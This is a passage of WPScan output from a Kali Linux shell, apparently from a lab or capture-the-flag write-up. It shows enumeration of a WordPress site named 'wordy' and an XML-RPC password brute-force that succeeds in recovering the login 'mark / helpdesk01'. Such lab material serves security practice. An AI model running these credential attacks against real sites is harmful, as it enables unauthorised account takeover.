 |
| Version: 2.1 (80% confidence)
| Found By: Style (Passive Detection)
|  - http://wordy/wp-content/themes/twentyseventeen/style.css?ver=5.1.1, Match: 'Version: 2.1'
[+] Enumerating All Plugins (via Passive Methods)
[i] No plugins Found.
[+] Enumerating Config Backups (via Passive and Aggressive Methods)
Checking Config Backups - Time: 00:00:00 <==============================================================================> (137 /
[i] No Config Backups Found.
[+] Performing password attack on Xmlrpc against 4 user/s
[SUCCESS] - mark / helpdesk01
Trying jens / !lak019b Time: 00:02:35 <==============================================================                    > (9879 /
[!] Valid Combinations Found:
| Username: mark, Password: helpdesk01
[!] No WPScan API Token given, as a result vulnerability data has not been output.
[!] You can get a free API token with 25 daily requests by registering at https://wpscan.com/register
[+] Finished: Wed Jul  5 08:51:55 2023
[+] Requests Done: 10019
[+] Cached Requests: 38
[+] Data Sent: 4.899 MB
[+] Data Received: 5.833 MB
[+] Memory used: 272.727 MB
[+] Elapsed time: 00:02:39
┌──(root㉿kali)-[~]